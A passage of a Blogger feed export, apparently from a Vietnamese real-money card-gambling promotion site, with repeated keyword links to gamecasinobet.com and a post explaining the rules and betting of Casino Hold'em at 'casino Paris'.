inherit; transition: all 0.17s ease-in-out 0s;\"\u003Ehttp:\/\/www.gamecasinobet.com\/\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien truc tuyen\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame danh bai doi the cao\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Edanh bai an tien that tren dien thoai\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html","title":"Cách chơi game bài cược BlackJack casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s72-c\/BlackJack+2.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2423540050569182092"},"published":{"$t":"2016-03-21T09:30:00.029-07:00"},"updated":{"$t":"2023-03-19T08:07:43.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker holdem paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Poker Hold' Em casino Paris"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-b4c5a887-7fff-1acb-552b-f0af060afc53\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Poker Hold' Em tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E Mục tiêu của Casino Hold'em đó là đánh thắng ván bài của nhà cái bằng cách nhận phần bài 5 lá tốt nhất có thể, gồm 2 lá bài được chia cho người chơi và 5 lá bài chung.\u003Cbr \/\u003E Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược bằng tiền thưởng đã trả nếu bạn được chia một cặp Át hoặc cai hơn trong năm lá bài đầu tiên.\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: 2; padding: 6px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\nCasino Hold' Em online tại Paris\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELUẬT CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em được chơi bằng 1 bộ bài tiêu chuẩn gồm 52 lá( không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng 1 bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Tiền tố( đặt cược lần đầu). Bạn cũng có thể tùy ý đặt 1 Cược bằng Tiền Thưởng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái chia cho bạn hai lá bài ngửa mặt lên và hai lá bài up mặt xuống cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi chia các lá bài đầu tiên, bạn có thể xem tên của cặp bài được hiển thị trên màn hình\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECasino Hold' Em online tại Paris\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBây giờ bạn phải đóa cơ hội thắng cuộc của mình và quyết định có đặt cược theo cược và tiếp tục chơi, hoặc bỏ bài và thua toàn bộ tiền cược đã đặt hay không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn có đặt cược bằng Bonus thắng cuộc, bạn sẽ nhận được 1 tin nhắn \" THEO CƯỢC \u0026nbsp;để nhận TIỀN THƯỞNG thắng cuộc của bạn \" phía dưới của sổ hội\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả trò chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải có một cặp lá bài 4 hoặc cai hơn để đủ điều kiện tham gia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu nhà cái không đủ điều kiện tham gia. Cược tiền tố được trả tùy theo cách trả tiền của bàn chơi, nhưng tiền Theo cược được hoàn trả cho bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái thấp hơn bài của bạn. Cược Tiền tố được trả tùy theo cách trả tiền của bạn chơi và tiền Theo cược trả theo tỷ lệ 1:1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thua cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái cao hơn bài của bạn. Bạn sẽ mất tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EXỬ LÝ LỖI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em là biến thể của trò chơi Texas Hold'em phổ biến. Casino Hold'em khác với trò chơi Texas Hol'em ở chỗ trò chơi này được chơi với nhà cái thay vì chới với các người chơi khác.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESố lượng người chơi không hạn chế có thể tham gia chơi cùng một lúc tại 1 bàn chơi casino Hold'em. Mỗi người chơi có thể nhận 1 ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-8331092c-7fff-2d33-411a-34773a92f1bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 64px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"64\" src=\"https:\/\/lh3.googleusercontent.com\/iQHxTRqPWgtm1tTHV9xC3Zz3f8TrJPqs2XQxeZTp4pBq7ayKy_HOzIvCVZoi_bMmjYLCaj8V6D4Jf0HGfi2kKl5N5JOcITdjhSsUlmU1VZSLn4uGUwXYjhOT_my2ZM1JGRMXO93dHcSbMOHCKPd5-Yw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán bài sẽ là Hòa khi bạn và nhà cái có các lá bài như nhau. Hòa nghĩa là không ai thắng cuộc hoặc thua cuộc. Bạn sẽ nhận lại tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn và nhà cái có những lá bài cùng 1 kiểu, ai có lá bài có giá trị cao nhất sẽ thắng cuộc ( ví dụ: ba lá K thắng ba lá Q, thàng Q, J, 10, 9, 8 thắng thùng 10, 9, 8, 7,6).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn và nhà cái hòa bài, lá cao nhất tiếp theo mà không nằm trong phần bài trả, được xem là \" Bài đẩy\", sẽ quyết định người thắng cuộc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để đặt cược Tiền tố\nvà Theo cược, tiền theo cược luôn gấp hai lần Tiền tố. Bạn sẽ nhận được một tin\nnhắn khi bạn đủ số lượng Tiền tố điều này vẫn cho phép bạn đặt Theo cược. Bạn\ncó thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-0af561b9-7fff-8e23-7fa0-d4873be28f33\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 50px; overflow: hidden; width: 127px;\"\u003E\u003Cimg height=\"50\" src=\"https:\/\/lh6.googleusercontent.com\/BCrQvqj5kN6gFuJzr99xKysYuHC05yudmBMLjdaUzEq2JpnkZyA0RXUq9zMncFVrY04m6cIw_0ljJIfsjasTHhHe5UnsOKf4w2QSlpdNBFqBlzcevkn0OHKz6F8EtlLH5JkZ7H_04UAoEKUA8eUgiGI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"127\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo thông tin trò chơi ĐÈN TÍN HIỆU sẽ thông báo cho\nbạn biết trạng thái trò chơi: khi đó bạn có thể đặt cược, khi đó bạn nên đưa ra\nquyết định theo cược hoặc bỏ bài, bạn đã thắng cược được bao nhiêu v.v.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-27c2c72d-7fff-a966-14ab-c7c7b4353690\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 145px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh3.googleusercontent.com\/ZJcxsLaL7-ZHR01F-xf8r4LmZxuq-mXaSoLe2QswUN4or8bA-yv-My3z25bNF1oy4P7ajtQJLeAnJ8lp7oq-GeRYPtfXniFKs0zUYDAyqGAfKWIa8ONPNRjByqA5SW_vEa7XkYt9XUXOSrgyBWPx41o\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"145\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: 